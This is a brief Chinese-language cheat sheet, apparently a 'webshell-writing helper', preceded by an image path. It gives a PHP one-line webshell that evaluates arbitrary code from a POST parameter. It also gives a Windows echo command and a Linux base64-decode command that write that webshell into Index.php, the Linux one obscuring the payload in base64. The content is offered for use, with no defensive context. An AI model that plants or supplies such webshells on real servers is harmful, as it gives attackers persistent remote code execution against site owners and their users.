 写马辅助
待处理文本
<?php eval($_POST[500]);?>
处理
windows写
马
echo  ^<?php eval($_POST[500^]);?^> > Index.php
linux写马
echo "PD9waHAgZXZhbCgkX1BPU1RbNTAwXSk7Pz4=" | base64 -d > Index.php